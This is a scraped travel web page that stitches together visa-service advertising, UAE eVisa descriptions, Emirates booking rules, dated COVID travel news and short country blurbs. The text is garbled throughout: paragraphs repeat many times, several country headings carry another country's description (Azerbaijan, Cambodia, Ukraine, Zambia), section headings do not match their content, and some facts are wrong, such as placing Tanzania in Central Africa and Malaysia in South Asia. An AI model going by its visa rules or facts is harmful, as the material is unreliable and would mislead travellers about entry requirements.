                  <p>If you are submitting an application online, please ensure that the email address you provide is active and that you have access to it. If you fail to do so, you may be unable to access your eVisa once it has been delivered to your email box. READ ON FOR MORE INFORMATION Please keep in mind that these are the very minimum requirements. Each nation may have its own set of visa criteria that must be met before an application may be submitted. Depending on the situation, you may be required to submit extra documentation or an image of the applicant.</p>
                  <ul>
                    <li>The countries of Armenia, Australia, Azerbaijan, Bahrain, Bangladesh, Benin, Brazil, Cambodia, Canada, Colombia, Djibouti, East Africa, Egypt, Ethiopia, European Union, Gabon, Georgia, India, Iran, Japan, Kenya, Kuwait, Laos, Lesotho, Madagascar, Malawi, Malaysia, Moldova, Myanmar, New Zealand, Nigeria, Oman, Pakistan, Qatar, Romania, Russia, Rwanda, Saudi Arabia, Singapore, South Korea, Tajikistan,</li>
                  </ul>
                  <p>The countries of Armenia, Australia, Azerbaijan, Bahrain, Bangladesh, Benin, Brazil, Cambodia, Canada, Colombia, Djibouti, East Africa, Egypt, Ethiopia, European Union, Gabon, Georgia, India, Iran, Japan, Kenya, Kuwait, Laos, Lesotho, Madagascar, Malawi, Malaysia, Moldova, Myanmar, New Zealand, Nigeria, Oman, Pakistan, Qatar, Romania, Russia, Rwanda, Saudi Arabia, Singapore, South Korea, Tajikistan, Tanzania</p>
                  <h2>The Official Portal of the UAE Government</h2>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/K_YoCjRLQkE' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>This solar park, which is built on the independent power producer (IPP) model, is the world&#8217;s largest single-site solar park and is the largest single-site solar park in the world. It is expected to generate 1,000 Megawatts (MW) by 2020 and 5,000 MW by 2030, respectively. When the first phase of this project was completed in 2013, it was capable of producing 13 MW of electricity. The second phase, which has a capacity of 200 MW, commenced operations in April of this year. The third phase of the project, with a capacity of 1,000 MW, will begin operations in 2020, and the fourth phase of the project, with a capacity of 5,000 MW, will begin operations by the end of the first quarter of 2021.</p>
                  <p>It is a long-term strategy that aspires to develop the United Arab Emirates (UAE) into one of the world&#8217;s most prosperous countries by 2021, when the UAE will commemorate the Golden Jubilee of its founding as an independent country as a federation.</p>
                  <p>H.</p>
                  <h2>Emirates</h2>
                  <p>You may book up to nine passengers per booking, including adults, children, and babies. You can book up to nine passengers per booking. Each adult traveller is permitted to bring one child. The full adult cost is charged to children traveling alone or in a different cabin class than their parents. Unaccompanied Minors are charged the full adult fare. Please contact us if you would like to schedule this service. You may book up to nine passengers per booking, including adults, children, and babies.</p>
                  <p>Each adult traveller is permitted to bring one child.</p>
                  <p>Unaccompanied Minors are charged the full adult fare.</p>
                  <p>Adults, teens, children, and newborns are all permitted to travel together in a single booking of up to nine persons.</p>
                  <blockquote>
                    <p>The full adult cost is charged to children traveling alone or in a different cabin class than their parents. Unaccompanied Minors are charged the full adult fare. Please get in contact with us if you are interested in booking this service.</p>
                  </blockquote>
                  <p>You may book up to nine passengers per booking, including adults, children, and babies. You can book up to nine passengers per booking. Each adult traveler on the OFW is permitted to bring one baby. To be eligible for the tax exemption, all OFWs must provide the necessary documentation. The full adult cost is charged to children traveling alone or in a different cabin class than their parents. Unaccompanied Minors are charged the full adult fare. Please get in contact with us if you are interested in booking this service.</p>
                  <p>Each adult traveler on the OFW is permitted to bring one baby.</p>
                  <p>The full adult cost is charged to children traveling alone or in a different cabin class than their parents.</p>
                  <p>Please get in contact with us if you are interested in booking this service.</p>
                  <h2>Worldwide Online Visa Information Service</h2>
                  <p>The number of guests who may be booked in a single booking is up to nine, which includes adults, children, and infants. In addition, each adult traveller is permitted to bring one child. Traveling unaccompanied by their parents or in a different cabin class than their parents is classified as Unaccompanied Minor status, and they must pay the full adult cost. In order to reserve this service, please contact us. The number of guests who may be booked in a single booking is up to nine, which includes adults, children, and infants.</p>
                  <ol>
                    <li>Traveling unaccompanied by their parents or in a different cabin class than their parents is classified as Unaccompanied Minor status, and they must pay the full adult cost.</li>
                    <li>Adults, teens, children, and newborns are all permitted to travel together in a single booking of up to nine people.</li>
                    <li>Traveling unaccompanied by their parents or in a different cabin class than their parents is classified as Unaccompanied Minor status, and they must pay the full adult cost.</li>
                    <li>The number of guests who may be booked in a single booking is up to nine, which includes adults, children, and infants.</li>
                    <li>To qualify for the tax exemption, all OFWs must provide the necessary documentation.</li>
                    <li>Contact us if you would like to schedule this service.</li>
                    <li>ONE baby can be transported with each adult OFW traveller.</li>
                    <li>Traveling unaccompanied by their parents or in a different cabin class than their parents is classified as Unaccompanied Minor status, and they must pay the full adult cost.</li>
                  </ol>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/country/where-to-watch-new-year-fireworks-dubai-correct-answer.html" target="_blank" rel="nofollow" class="u68f0b48ea9996bcc7118cd3b8427d8de">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">Where To Watch New Year Fireworks Dubai? (Correct answer)</span>
                    </div></a>
                  </div>
                  <h2>OnlineVisa Travel Authorization Services</h2>
                  <p>In minutes, you may complete our straightforward online application. A member of our professional staff will examine, handle, and manage your application (s). Obtain your Electronic Travel Authorization and travel across the border without any worries.</p>
                  <h2>Why choose us?</h2>
                  <p>Our streamlined application procedure is simple, quick, and painless to complete. Your information is safeguarded through the use of encryption and rigorous standards. All information and paperwork is reviewed by our immigration specialists. Customer service is provided 24 hours a day, seven days a week in several languages.</p>
                  <h2>Who are we?</h2>
                  <p>A reputable online visa service, we give current information on travel authorizations, as well as a complete inventory of embassies and consulates across the world. Traveling should be a pleasurable and thrilling adventure.</p>
                  <blockquote>
                    <p>We want to make it as easy as possible for visitors to reach their destinations by ensuring that they have the proper papers. Our dedicated team of professionals is dedicated to assisting travelers with their travel authorizations and electronic visas by providing the following services:</p>
                  </blockquote>
                  <ul>
                    <li>A straightforward and dependable application procedure</li>
                    <li>Form review and preparation by a professional</li>
                    <li>The ability to move with ease and without worry</li>
                  </ul>
                  <h2>Visa requirements checker</h2>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/S7eOLiKZ2n4' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <ul>
                    <li>From the end of February 2022 onwards, the New Zealand government has declared that the country&#8217;s borders would be reopened to all visitors. The decision was announced by Prime Minister Jacinda Ardern at the end of January, who stated that the new border procedures will be implemented in a phased five-stage scheme over the next months. &#8220;Reopening in this controlled manner helps to maintain a healthy balance between inflows ofRead More</li>
                    <li>The United Arab Emirates (UAE) has announced that it would eliminate COVID-19 travel restrictions from 12 African nations. Effective as of Saturday, January 29, 2022, this will be in effect. In order to enter and transit through the Emirates, international tourists who have recently visited these countries will need to have their UAE online visa in hand. TheseRead More</li>
                    <li>A passport is essential for going outside of the country. Some passports, on the other hand, are deemed to be &#8220;stronger&#8221; than others. The most powerful passports in the world are those that provide the most amount of travel flexibility. The most powerful passports are those that allow the bearer to access the greatest number of countries with the least amount of difficulty and without the need for additional entry restrictions such as visas. There are reports that the United Kingdom government is considering eliminating testing requirements for fully vaccinated tourists entering or re-entering the country from other countries. Grant Shapps, the Transport Secretary of the United Kingdom, is stated to be in favor of eliminating the COVID pre-departure test requirement. Read More</li>
                    <li>Saudi Arabia&#8217;s Ministry of Foreign Affairs (MOFA) has created a new e-visa for visitors arriving by cruise ship, according to a source close to him: &#8220;We are looking towards eliminating all COVID testing for vaccinated travelers before the end of the year.&#8221; The new travel document will make it more easier for overseas travelers to enter Saudi Arabia by water, especially if they are coming as part of a group cruise. It was announced on Twitter on January 2, 2022, by the International Ministry of Laos. Read more about the news here. The government of Laos has stated that its borders would reopen to certain foreign visitors starting in January 2022. Tourists from other countries will be treated differently than domestic visitors. Visitors from designated countries who have received all of their vaccinations will be permitted to enter during the initial phase. Tourists from other nations will be able to visit the country starting in the coming months. More information may be found here. Starting on February 1, 2022, the European Union Digital Covid Certificate will be valid for nine months (270 days) without the need for a booster. Following completion of the COVID-19 vaccine, EU residents and citizens can travel within the EU for a period of nine months using the COVID-19 pass. Only with a booster injection will it be good for the remainder of the time period. Western Australia is slated to fully restore its borders on 5 February 2022, following nearly two years of a blanket prohibition on foreign travel. The European Commission verified this. During a news conference held in Perth on Monday, December 13, 2021, the Premier of Western Australia, Mark McGowan, revealed this new initiative. This decision follows the completion of a successful vaccination program, which can be found here.</li>
                  </ul>
                  <p>Disclaimer: This website is owned and operated by a private company that is not affiliated with any government(s) or its sponsors, and which provides professional services to individuals and entities in the submission and acquisition of travel document(s) online, with the outcome (approval or denial) of the application remaining in the hands of the government(s) concerned (s). When it comes to our costs, we are entirely transparent. It is a one-time payment that includes: our processing service charge, in addition to any relevant government fees.</p>
                  <h2>Dubai Visa &#8211; Apply Dubai E Visa Online Application Form</h2>
                  <p>Dubai is one of the seven emirates that make up the United Arab Emirates, and it is regarded as one of the top tourist, academic, recreational, and industrial destinations in the Gulf region. It is one of the most energetic and beautiful tourism destinations in the world. The possession of a valid passport and visa is required in order to gain access into the city. Furthermore, there are other sorts of visas available, including a 14-day tourist visa, a 48-hour transit visa, a 96-hour transit visa, a 30-day tourist visa, and a 90-day tourist visa.</p>
                  <ul>
                    <li>You may find out more about this by visitingDubaievisaonline.</li>
                    <li>In such case, simply following three simple actions results in a more enjoyable experience with no hassle.</li>
                    <li>Individual visitors from all over the globe who meet the requirements will be issued a traveler visa.</li>
                    <li>Tourist visas are not issued by the embassies of the United Arab Emirates.</li>
                    <li>Dubai visa applications may be submitted online at Dubaievisaonline for your convenience.</li>
                    <li>The UAE offers two types of transit visas: one that is valid for 48 hours and another that is valid for 96 hours.</li>
                  </ul>
                  <h2>Emiratesevisa &#8211;</h2>
                  <p>14-day Duabi Visa (UAE Visa) with a single entry is valid for travel within 58 days of the date of issue, however the length of stay in the UAE should not exceed 14 days from the date of arrival. It is possible to obtain a 30 days Duabi Visa (UAE Visa) Single Arrival for travel within 58 days of the date of issuance; however, you cannot stay in the UAE for more than 30 days from the date of entry. 30 Days Duabi Visa (UAE Visa) Multiple Arrival is valid for travel within 58 days of the date of issue, with a maximum stay of 30 days from the date of entry into the UAE.</p>
                  <p>A single entry 90-day Duabi visa (UAE visa) is valid for travel within 58 days from the date of issue, however the length of stay cannot exceed 90 days from the date of arrival into the United Arab Emirates (UAE).</p>
                  <h2>Apply Evisa For UAE</h2>
                  <p>14 Days are allotted to you. The visa is a single entry visa that allows the bearer to stay in the UAE for up to 14 days only, despite the fact that the visa is valid for two months from the date of issue. However, the stay in the UAE should not exceed 14 days from the date of arrival into the country. a period of thirty days The visa is a single entry visa that permits the bearer to stay in Dubai for a period of 30 days, despite the fact that the visa is valid for two months from the date of issue.</p>
                  <p>It is possible to extend the visa for one more month before the current visa expires; however, there will be additional expenses (applicable for Tourist visa only) a period of thirty days Many entry visas can be handy for business travelers who travel to the UAE on a regular basis because they allow the traveler to enter and depart the country multiple times.</p>
                  <ol>
                    <li>60 days from the date of purchase The visa is a single entry visa that permits the bearer to remain in Dubai for a duration of 60 days from the date of admission into the United Arab Emirates.</li>
                    <li>60 days from the date of purchase Many entry visas can be handy for business travelers who travel to the UAE on a regular basis because they allow the traveler to enter and depart the country multiple times.</li>
                    <li>This can be extended for a maximum of 30 days while in the UAE before the present visa expires.</li>
                    <li>Within 90 days after the date of the first submission</li>
                  </ol>
                  <h2>Welcome to DUBAI VISA PROCESSING CENTRE (DVPC)</h2>
                  <p>Greetings, Applicants We would like to inform you that the Bangalore VFS center has been relocated to the following address: VFS GLOBAL22, Gopalan Innovation Mall, Bannerghatta Main Rd,Sarakki Industrial Layout, 3rd Phase, J. P. Nagar, Bangalore, Karnataka 560076VFS GLOBAL22, Gopalan Innovation Mall, Bannerghatta Main Rd,Sarakki Industrial Layout, 3rd Phase, J. P. Please keep in mind that the new location&#8217;s admission criteria for the visa application center are listed below. All customers must be fully vaccinated (anyone who has received both doses of the vaccine and 14 days have elapsed since the administration of the second dose) in accordance with the most recent order issued by the Government of Karnataka in order to be permitted entry into the mall with immediate effect.</p>
                  <blockquote>
                    <p>You will be required to demonstrate evidence of immunization before entering our office by submitting the following documents:</p>
                  </blockquote>
                  <ul>
                    <li>A tangible copy of the COWIN Certificate OR</li>
                    <li>Confirmation using the Arogya Setu application</li>
                  </ul>
                  <p>Customers who are only partially or completely immunized will be required to schedule a new appointment. We ask for your help in adhering to the policies outlined above so that we can continue to offer a safe workplace for our customers and employees. Customers who will be coming in the United Arab Emirates (Dubai) on or after July 7, 2020, can apply for their visas. Upon arrival, customers are asked to bring the following documentation with them:</p>
                  <ul>
                    <li>When arriving at Dubai International Airport, you will be asked to complete a health declaration form, which must be downloaded, printed, and entirely filled out in block capital letters before signing and handing it over. Please click here to get the download link. Quarantine undertaking form- This form must be downloaded, printed, and properly filled out in block capital letters before it can be signed and sealed. Downloading the file is available by clickinghere</li>
                    <li>To schedule a PCR test through an approved center, please visithere. It is strongly advised that you obtain health insurance that is valid for the term of the visa&#8217;s validity to cover any testing, medical, and quarantine costs. For the most up-to-date information on travel requirements for travellers heading to Dubai, please visit this page.</li>
                  </ul>
                  <p>Prior to submitting your applications, please ensure that you are aware of any applicable foreign travel rules in your home country.</p>
                  <h2>Tourist Visa Online &#8211; Get Tourist Visa, Visit Visa, Visa On Arrival</h2>
                  <ul>
                    <li>VISA ON ARRIVAL (Visa on Arrival)</li>
                    <li>Sticker Visa</li>
                    <li>Sticker Visa (In Person)</li>
                    <li>And Electronic Visa (E Visa).</li>
                  </ul>
                  <h5>Complete Online Application</h5>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/nbPjhyuQlq4' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>Choose one of the visas from the list of available options and fill out the simple application form that will be sent to you. Make a payment on the charges.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/country/what-is-dubai-city-best-solution.html" target="_blank" rel="nofollow" class="u22d3645132bf3b6592bd42f51a87e51c">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">What Is Dubai City? (Best solution)</span>
                    </div></a>
                  </div>
                  <h5>Get Visa on Mail</h5>
                  <p>Once the processing is complete, you will get a letter in the mail with your visa.</p>
                  <h5>Take Printout of Visa</h5>
                  <p>Once you have received your visa in the mail, you may quickly print a duplicate of it to bring with you when traveling to the United States.</p>
                  <h5>Enter Destination Country</h5>
                  <p>Arrive in the nation and take advantage of your stay here!</p>
                  <h5>Complete Online Application</h5>
                  <p>Complete the visa application process by providing all of the necessary information and paying the fees.</p>
                  <h5>Receive Confirmation on Mail</h5>
                  <p>Receive an email on your registered mail id confirming that your visa application has been completed.</p>
                  <h5>Get Visa on Arrival</h5>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/11vmREG-VOA' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>When you arrive, your visa will be ready, and you will be able to get it stamped once you have completed the immigration process.</p>
                  <h5>Enter Destination Country</h5>
                  <p>When you arrive in your target country, you must present your passport as well as the document we offer.</p>
                  <h5>Complete Online Application</h5>
                  <p>Fill out the hassle-free application form for the visa online procedure and make the required payments.</p>
                  <h5>Send Your Documentation via Courier</h5>
                  <p>Once you have finished filling out the forms and making your payment, submit the papers to us through courier.</p>
                  <h5>Process Visa at Consulate</h5>
                  <p>The consulate will take care of processing your visa. You may obtain your visa from this location.</p>
                  <h5>Enter Destination Country</h5>
                  <p>You will need to show your passport and visa to get access, and then you will be able to continue on your adventure.</p>
                  <h5>Complete Online Application</h5>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/OXc8cJcSiyU' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>Choose the visa type and submit an application for it using a registration form. Following that, you will be able to proceed with the payment.</p>
                  <h5>Get Consulate Appointment</h5>
                  <p>We will make an appointment for you at one of the nearest consulates to you, without any problems on your part.</p>
                  <h5>Pick PassportVisa</h5>
                  <p>Once your visa has been approved, you may proceed to pick up your passport and visa.</p>
                  <h5>Enter Destination Country</h5>
                  <p>After reaching your preferred location, take time to relax and enjoy the experience.</p>
                  <h6>FastSimple Process</h6>
                  <p>There is no need to wait months for your visa to be obtained. Tourist visa online allows you to obtain your visa in a quick and straightforward manner.</p>
                  <h6>100% Authentic</h6>
                  <p>Request that you be granted a visa that is authenticated and free of faults.</p>
                  <h6>Minimum Rejection Ratio</h6>
                  <p>Get a visa that has been validated and is free of mistakes.</p>
                  <h6>24&#215;7 Customer Support</h6>
                  <p>If you contact customer support at any time of day or night, you will receive a response within 24 hours!</p>
                  <h2>Apply Global eVisa</h2>
                  <p>If you contact customer care at any time of day or night, you will receive a response within 24 hours.</p>
                  <h3>Where are you from?</h3>
                  <p>Take advantage of our services any time of day or night and you will receive a response within 24 hours!</p>
                  <h3>Where do you want to go?</h3>
                  <p>Required visaFastTrackVisa.com is a global electronic visa application portal.</p>
                  <blockquote>
                    <p>We provide expedited processing of eVisa applications. Our organization is not affiliated with or sponsored by any sovereign state government or any of the agencies that make up that government.</p>
                  </blockquote>
                  <h3>100,000</h3>
                  <p>Customers who are pleased with their purchases</p>
                  <h3>Most popular visas</h3>
                  <p>Angola, with its lush rainforest, many beaches, hilly scenery, and unique animals, provides a plethora of attractions for its numerous tourists.</p>
                  <h3>Antigua and Barbuda</h3>
                  <p>Beautiful beaches, incredible wildlife, breathtaking landscape, and world-class water sports are just a few of Antigua &#038; Barbuda&#8217;s many attractions.</p>
                  <h3>Armenia</h3>
                  <p>Armenia is a wonderful gem in the Caucasus, with breathtaking landscape as well as exquisite cathedrals and monasteries that are worth seeing.</p>
                  <h3>Australia</h3>
                  <p>A world-renowned tourist destination for its breathtaking natural beauty and diverse wildlife, Australia is one of the world&#8217;s most visited countries.</p>
                  <h3>Azerbaijan</h3>
                  <p>Australia is one of the world&#8217;s most popular tourist destinations, thanks to its breathtaking natural beauty and diverse species.</p>
                  <h3>Bahrain</h3>
                  <p>Bahrain has a plethora of tourist attractions, including beach resorts, significant historical landmarks, and modern attractions.</p>
                  <h3>Benin</h3>
                  <p>Benin, a country in West Africa with a rich culture, gorgeous scenery, and intriguing historical monuments, is an underappreciated African destination for tourists.</p>
                  <h3>Cambodia</h3>
                  <p>Benin, a country in West Africa with a rich culture, magnificent natural scenery, and significant historical monuments, is an underappreciated tourist destination.</p>
                  <h3>Canada</h3>
                  <p>Known for its breathtaking natural beauty, Canada is also home to bustling cities and a diverse population that embraces a wide range of cultural traditions.</p>
                  <h3>Djibouti</h3>
                  <p>Djibouti is a fascinating East African location that has a distinct and proud tradition, breathtaking natural beauty and animals, and delectable regional cuisine.</p>
                  <h3>Egypt</h3>
                  <p>Egypt, with its awe-inspiring historic ruins and distinct culture, is a perennially popular tourist destination for visitors from over the world.</p>
                  <h3>Ethiopia</h3>
                  <p>Ethiopia is a perennially popular tourist destination, because to its rich tribal history, spectacular scenery, historical landmarks, and millennia-old cultural heritage.</p>
                  <h3>Gabon</h3>
                  <p>Gabon is a very popular tourist destination, because to its lush rainforest, beautiful beaches, hilly terrain, and a variety of safari settings, among other things.</p>
                  <h3>Georgia</h3>
                  <p>Known as the &#8220;Jewel in the Crown of Eastern Europe,&#8221; Georgia is famed for its mountain and lake views, beautiful churches, and wineries.</p>
                  <h3>India</h3>
                  <p>India is one of the most popular tourist destinations in the world, because to its distinctive and influential culture, as well as its diversified landscape and fauna.</p>
                  <h3>Kenya</h3>
                  <p>Kenya is a perennially popular tourist destination because of its superb safaris, animals, and scenery, as well as its intriguing ethnic cultures and traditions.</p>
                  <h3>Kuwait</h3>
                  <p>Kuwait, which is rich in oil and financially successful, also has a plethora of leisure activities, such as desert safaris, water sports, and endless souk shopping opportunities.</p>
                  <h3>Kyrgyzstan</h3>
                  <p>Kyrgyzstan is a country that is drawing an increasing number of visitors because of its beautiful scenery, ski resorts, food, and cultural traditions.</p>
                  <h3>Laos</h3>
                  <p>Laos has a lot to offer, from the charms of the Mekong River to the splendor of its mountain ranges and the opportunity to go hiking and kayaking in the country.</p>
                  <h3>Malaysia</h3>
                  <p>Malaysia is one of the most popular tourist destinations in South Asia, because to its amazing natural beauty, cultural richness, and contemporary cities, among other factors.</p>
                  <h3>Moldova</h3>
                  <p>Moldova&#8217;s wines are world-renowned, and the country also boasts lovely cathedrals, picturesque towns, and spectacular caverns. It is a must-see destination.</p>
                  <h3>Myanmar</h3>
                  <p>Myanmar is becoming increasingly popular with tourists, thanks to its beauty, animals, temples, and South Asian culture and customs, which have made it famous among backpackers.</p>
                  <h3>New Zealand</h3>
                  <p>New Zealand is often regarded as an excellent tourist destination, with vast natural beauty and a laid-back lifestyle to match.</p>
                  <h3>Papua New Guinea</h3>
                  <p>Papua New Guinea is a backpacker&#8217;s paradise, with breathtaking mountain and volcanic vistas, tropical-reef diving, white-water rafting, and hiking opportunities galore.</p>
                  <h3>Rwanda</h3>
                  <p>Rwanda not only has a distinct culture and a turbulent past, but it also has fantastic bird-watching chances and breathtaking gorilla-watching trips.</p>
                  <h3>Saint Kitts and Nevis</h3>
                  <p>St. Kitts and Nevis is a treasure in the Caribbean, with sandy beaches, lush flora, stunning fauna, and volcanic geology, among other things.</p>
                  <h3>Saudi Arabia</h3>
                  <p>In addition to being the Middle East&#8217;s oil-rich leader, Saudi Arabia is a popular pilgrimage destination for Muslim pilgrims.</p>
                  <h3>Sri Lanka</h3>
                  <p>In the eyes of international visitors, Sri Lanka is becoming increasingly well-known for its beaches, wildlife, water sports, and cultural heritage attractions.</p>
                  <h3>Tajikistan</h3>
                  <p>Tajikistan is a country that is well worth visiting because of its magnificent landscape, fantastic hiking options, excellent teahouses, and vibrant bazaars.</p>
                  <h3>Tanzania</h3>
                  <p>Tanzania is one of Central Africa&#8217;s most visited countries, because to the natural wonders of the Serengeti and the majestic Mount Kilimanjaro, which are both located there.</p>
                  <h3>Turkey</h3>
                  <p>Turkey, which is positioned in both Asia and Europe, is renowned for its rich culture and history, as well as its cosmopolitan cities and stunning architecture.</p>
                  <h3>Uganda</h3>
                  <p>Uganda is becoming an increasingly popular tourist destination, and it provides travelers safari and hiking possibilities that take advantage of the country&#8217;s breathtaking nature.</p>
                  <h3>Ukraine</h3>
                  <p>Safari and hiking options in Uganda, an increasingly popular tourist destination, make the most of the country&#8217;s stunning surroundings.</p>
                  <h3>United Arab Emirates</h3>
                  <p>UAE is a popular tourist destination because to its beautiful structures, islands, beach resorts, and desert safaris. It is also a popular business destination.</p>
                  <h3>Uzbekistan</h3>
                  <p>Uzbekistan&#8217;s popularity among tourists is increasing as the country&#8217;s religious and historical structures become increasingly beautiful.</p>
                  <h3>Vietnam</h3>
                  <p>Vietnam is one of South Asia&#8217;s most exciting destinations, thanks to its bustling cities and breathtaking natural beauty, which includes the world-renowned Ha Long Bay.</p>
                  <h3>Zambia</h3>
                  <p>Vietnam is one of South Asia&#8217;s most exciting destinations, thanks to its dynamic cities and breathtaking natural beauty, which includes the beautiful Ha Long Bay.</p>
                  <h3>Zimbabwe</h3>
                  <p>Offering visitors breathtaking landscapes, animals and historical ruins, as well as the natural wonder that is the Victoria Falls, Zimbabwe is a paradise for nature lovers.</p>
                  <h3>How to apply?</h3>
                  <p>Fill out our simple online application and pay with a credit/debit card to get started.</p>
                  <h3>Receive document via email</h3>
                  <p>There is no need to communicate with the embassy.</p>
                  <blockquote>
                    <p>We&#8217;ll take care of things for you so that you don&#8217;t have to waste any time.</p>
                  </blockquote>
                  <h3>Fly to destination</h3>
                  <p>When you arrive at your location, you must present your passport as well as the visa papers we have provided.</p>
                  <h3>Fill out online application</h3>
                  <p>Fill out our simple online application and pay with a credit/debit card to get started.</p>
                  <h3>Receive document via email</h3>
                  <p>There is no need to communicate with the embassy. We&#8217;ll take care of things for you so that you don&#8217;t have to waste any time.</p>
                  <h3>Fly to destination</h3>
                  <p>When you arrive at your location, you must present your passport as well as the visa papers we have provided.</p>
                  <h3>Fill out online application</h3>
                  <p>Fill out our simple online application and pay with a credit/debit card to get started.</p>
                  <h3>Receive document via email</h3>
                  <p>There is no need to communicate with the embassy. We&#8217;ll take care of things for you so that you don&#8217;t have to waste any time.</p>
                  <h3>Fly to destination</h3>
                  <p>The embassy does not need to be involved. That way, you won&#8217;t have to waste any important time doing it yourself.</p>
                  <h3>Fill out online application</h3>
                  <p>Fill out our simple online application and pay with a credit/debit card to get started.</p>
                  <h3>Receive document via email</h3>
                  <p>There is no need to communicate with the embassy. We&#8217;ll take care of things for you so that you don&#8217;t have to waste any time.</p>
                  <h3>Fly to destination</h3>
                  <p>The embassy does not need to be involved. That way, you won&#8217;t have to waste any important time doing it yourself.</p>
                  <h2>A visa providerfit for today</h2>
                  <p>In today&#8217;s world, every second counts for something. FastTrackVisa.com is a service that helps those who need their visa applications processed as quickly as possible (FTV). We&#8217;ll make sure you have all of the information and support you need to submit your visa application online. Then, when you&#8217;ve completed our simple application form, we&#8217;ll make certain that your visa is processed as promptly as possible and emailed to you. FTV understands that time is of the essence, which is why we are here to help you.</p>
                  <h3>FAQ</h3>
                  <p>Using a credit or debit card, you may make a purchase using your Visa goods (Visa, Mastercard or American Express). At the moment, legislation is in place in virtually every country to aid in the prevention of the spread of the Covid-19 epidemic. This policy, however, is subject to change at any time, so it&#8217;s vital to double-check if you need to get vaccinated against Covid-19 before embarking on your journey. Some countries require foreign nationals to show proof of vaccination against yellow fever – it is the traveler&#8217;s responsibility to ensure that they are up to date on their vaccinations, depending on the laws of the country they are visiting (further information can be found here: yellow fever vaccination).</p>
                  <ol>
                    <li>From there, you will be able to see the progress of any visa products you have applied for with us.</li>
                    <li>Finding the visa product you require and submitting an application for it is straightforward: Using our visa requirement tool, first select the country that is listed as your nationality in your passport, then select the country that you wish to visit2.</li>
                    <li>3.</li>
                    <li>4.</li>
                    <li>On your return, wait for us to send you your visa document through email; download and print the visa document6.</li>
                    <li>FastTrackVisa.com is the most often used website for persons who wish to apply for and acquire an electronic visa (eVisa) for the nation to which they intend to go.</li>
                    <li>However, even though the eVisa is electronically connected to your passport, it is normally required to be printed out and given to an immigration official when you arrive at your final destination.</li>
                  </ol>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/country/how-many-hours-flight-from-usa-to-dubai-solution-found.html" target="_blank" rel="nofollow" class="u673c5a34f40dbc91e332f5f09dc1d82f">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">How Many Hours Flight From Usa To Dubai? (Solution found)</span>
                    </div></a>
                  </div>
                  <p>As a result, we&#8217;ll make certain that you may apply for and acquire the visa product you want in the most straightforward and expedient manner possible.</p>
                  <p>In addition, we make certain that we always adhere to industry best practices when it comes to protecting your personal data.</p>
                  <p>After you&#8217;ve submitted your application, we&#8217;ll make every effort to process it as quickly as possible and send your visa paperwork to you (by email).</p>
                  <p>When you submit your application, you will be informed of the exact processing time.</p>
                  <p>When you apply for a visa, the period of its validity and the cost will be determined primarily by the entrance requirements and visa costs of the nation to which you desire to visit.</p>
                  <p>We at FastTrackVisa.com offer you with the knowledge you need to make the best decision possible – you may use our simple visa requirement tool to determine whether you require a visa product (often an eVisa) in order to travel abroad.</p>
                  <blockquote>
                    <p>After that, you may submit an online application for your visa product through us.</p>
                  </blockquote>
                  <h2>Flight Booking Online</h2>
                  <ul>
                    <li>Using a credit/debit card, you may pay for your visa goods (Visa, Mastercard or American Express). Legislation is in place throughout virtually all nations at this time to aid in the containment and prevention of the Covid-19 pandemic. This regulation, however, is subject to change at any time, so it is vital to confirm if you are required to get vaccinated against Covid-19 before embarking on your journey. Some countries require foreign nationals to show proof of vaccination against yellow fever – it is the traveler&#8217;s responsibility to ensure that they are up to date on their vaccinations, depending on the laws of the country they are visiting (further information can be found here: yellow fever vaccination information). Please login to your account in order to view the status of any visa products you have applied for with us. From there, you will be able to view the progress of any visa products you have applied for with us. As soon as we receive payment for your visa product, an account will be instantly established for you</li>
                    <li>We&#8217;ll send you an email with instructions on how to complete the setup and access your account. It is simple to locate the visa product you want and to submit an application for it. 1st, using our visa requirement tool, choose the country that is stated as your nationality in your passport, as well as the country that you wish to visit2. Next, select the type of visa product that is right for your visit, making a thorough note of all of the data and instructions. 3. Complete the visa product application form and submit any digital copies of supporting documentation that are required. 4. Make the payment for the Visa goods (through credit/debit card) if necessary. On your return, wait for us to send you your visa document through email</li>
                    <li>Download and print the visa document6. Upon arrival at your destination, submit the visa document (together with any other required papers) to an immigration officer. When it comes to applying for and obtaining an electronic visa (eVisa), the majority of individuals turn to FastTrack Visa.com. They may do so from the comfort of their own homes. Generally speaking, an eVisa is a visa solution that allows qualified foreign citizens to enter another country for a short period of time, usually less than 30 days. Despite the fact that it is electronically connected to your passport, the eVisa is normally required to be printed out and submitted to an immigration official at your final destination before being accepted. As well as visas, we can handle any additional paperwork that may be necessary for entry into specified countries. As a result, we&#8217;ll make certain that you may apply for and receive the visa product you want in the most straightforward and time-efficient manner. You will find our application procedure simple to use, and we offer customer care around the clock in the event that you require assistance. To further protect your personal information, we make certain that we constantly follow industry best practices. You should print your visa papers on a blank white sheet of A4 paper, unless otherwise instructed (no reduced or double-sided printing). After you&#8217;ve submitted your application, we&#8217;ll make every effort to process it as quickly as possible and send you your visa paperwork (by email). While the actual processing time may vary based on the nation you will be visiting, the visa document itself, and the duration of stay the visa document grants you once you have obtained admission into the country, the average processing time is around one business day. Upon submission of your application, you will be informed of the specific processing time required. Whenever you locate the visa paperwork that best meets your needs, the validity period, cost of processing (including our modest service charge), and processing time will all be clearly indicated. When you apply for a visa, the period of its validity and the cost will be determined primarily by the entrance requirements and visa costs of the nation to which you intend 